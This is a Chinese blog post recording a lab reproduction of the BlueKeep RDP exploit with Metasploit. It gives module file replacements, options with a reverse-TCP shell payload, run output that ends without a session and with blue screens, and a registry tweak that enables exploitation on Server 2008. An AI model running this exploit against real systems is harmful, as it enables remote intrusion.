CVE-2019-0708 exp利用过程
从昨天开始就炸锅了,我从昨天开始就一直尝试复现,碰到了种种问题。

起源:
源于一个Pull Request。
安装更新msf
安装命令:
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && \chmod 755 msfinstall && ./msfinstall
更新命令:
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && chmod 755 msfinstall && ./msfinstall
文件替换
下载CVE-2019-0708RDP MSF攻击套件,进行文件替换。
dp.rb -> /opt/metasploit-framework/embedded/framework/lib/msf/core/exploit/rdp.rb
rdp_scanner.rb -> /opt/metasploit-framework/embedded/framework/modules/auxiliary/scanner/rdp/rdp_scanner.rb
cve_2019_0708_bluekeep.rb -> /opt/metasploit-framework/embedded/framework/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb
cve_2019_0708_bluekeep_rce.rb -> /opt/metasploit-framework/embedded/framework/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rb
正式开始
启动MSF:
msf5 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > info
Name: CVE-2019-0708 BlueKeep RDP Remote Windows Kernel Use After Free
Module: exploit/windows/rdp/cve_2019_0708_bluekeep_rce
Platform: Windows
Arch:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Manual
Disclosed: 2019-05-14
Provided by:
Sean Dillon <[email protected]>
Ryan Hanson <[email protected]>
OJ Reeves <[email protected]>
Brent Cook <[email protected]>
Available targets:
Id Name
-- ----
0 Automatic targeting via fingerprinting
1 Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox)
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)
4 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
Check supported:
Yes
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 192.168.1.108 yes The target address range or CIDR identifier
RPORT 3389 yes The target port (TCP)
Payload information:
Space: 952
Description:
The RDP termdd.sys driver improperly handles binds to internal-only
channel MS_T120, allowing a malformed Disconnect Provider Indication
message to cause use-after-free. With a controllable data/size
remote nonpaged pool spray, an indirect call gadget of the freed
channel is used to achieve arbitrary code execution.
References:
https://cvedetails.com/cve/CVE-2019-0708/
https://github.com/zerosum0x0/CVE-2019-0708
Also known as:
Bluekeep
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 192.168.1.108 yes The target address range or CIDR identifier
RPORT 3389 yes The target port (TCP)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.1.111:4444
[*] 192.168.1.108:3389 - Detected RDP on 192.168.1.108:3389 (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.1.108:3389 - The target is vulnerable.
[*] 192.168.1.108:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Channel count 1.
[*] 192.168.1.108:3389 - Surfing channels ...
[*] 192.168.1.108:3389 - Lobbing eggs ...
[*] 192.168.1.108:3389 - Forcing the USE of FREE'd object ...
[*] Exploit completed, but no session was created.
emmmm 关闭,关机,自闭
要注意target这个选项,vm虚拟机选3,道理是这样,可是我是蓝屏。
对于08服务器,不能直接利用的,要修改注册表。
[HKEY_LOCAL_MACHINESYSTEMControlSet001ControlTerminal ServerWinStations dpwdDisableCam]值修改为0
都是有概率蓝屏,我是全蓝屏,求解惑,版本是没有问题的啊